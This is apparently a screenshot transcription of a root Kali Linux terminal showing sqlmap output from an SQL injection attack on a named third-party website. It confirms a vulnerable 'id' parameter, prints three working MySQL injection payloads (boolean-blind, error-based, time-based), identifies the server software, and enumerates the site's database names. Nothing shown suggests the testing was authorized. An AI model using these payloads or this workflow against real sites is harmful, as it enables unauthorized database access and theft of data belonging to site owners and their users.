 Applications Places Terminal Sat 01:44 1
root@Trevor: ~
File Edit View Search Terminal Help
[01:28:18] [INFO] testing 'MySQL UNION query (24) - 1 to 20 columns'
[01:28:35] [INFO] testing 'MySQL UNION query (24) - 21 to 40 columns'
[01:28:43] [INFO] testing 'MySQL UNION query (24) - 41 to 60 columns'
[01:28:50] [INFO] testing 'MySQL UNION query (24) - 61 to 80 columns'
[01:28:57] [INFO] testing 'MySQL UNION query (24) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 473 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=200 RLIKE (SELECT (CASE WHEN (6241=6241) THEN 200 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=200 AND (SELECT 7463 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(7463=7463,1))),0x71717a7871,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=200 AND SLEEP(5)
---
[01:29:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache
back-end DBMS: MySQL >= 5.0
[01:29:14] [INFO] fetching database names
[01:29:17] [INFO] the SQL query used returns 2 entries
[01:29:17] [INFO] retrieved: information_schema
[01:29:17] [INFO] retrieved: db363851433
available databases [2]:
[*] db363851433
[*] information_schema
[01:29:17] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times, 503 (Service Unavailable) - 3 times
[01:29:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tunesoman.com'
[*] shutting down at 01:29:17
KALI